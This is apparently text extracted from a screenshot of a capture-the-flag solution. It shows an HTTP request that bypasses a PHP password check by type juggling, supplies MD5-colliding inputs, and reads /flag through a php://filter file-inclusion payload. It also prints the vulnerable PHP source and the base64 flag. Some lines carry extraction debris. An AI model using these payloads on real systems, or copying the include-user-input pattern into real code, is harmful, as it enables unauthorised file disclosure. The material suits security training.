 1 POST /?password=123456a HTTP/1.1
2 Host ? : node6.anna.nssctf.cn:20912
3 Pragma: no-cache
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1747467728,1747514782,1747547898,1747558916;
HMACCOUNT=9814550F3BECC1B9; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1747570133
9 Cache-Control: no-cache
10 Accept-Encoding: gzip, deflate
11 Content-Type: application/x-www-form-urlencoded
12
13 a={{urlencode({{file(C:\vscode\CTF\one_step\fastcoll\1.txt)}})}}&b={{urlencode({{file
(C:\vscode\CTF\one_step\fastcoll\2.txt)}})}}&file=php://filter/read=convert.base64-encode/resource=/
flag
highlight_file(__FILE__);
if (isset($_POST['a']) && isset($_POST['b']) && isset($_GET['password'])) {
$a = $_POST['a'];
$b = $_POST['b'];
$password = $_GET['password'];
if (is_numeric($password)) {
die("password can't be a number</br>");
} elseif ($password != 123456) {
die("Wrong password</br>");
}
if ($a != $b && md5($a) === md5($b)) {
echo "wonderful</br>";
include($_POST['file']); # level2.php
}
}
?>
wonderful
TlNTQ1RGe2FkNzZhZDk2LTFhM2QtNGQ5MC05YWVmLWJkZDI4ZmI3OGExYn0K
Payload 提取内容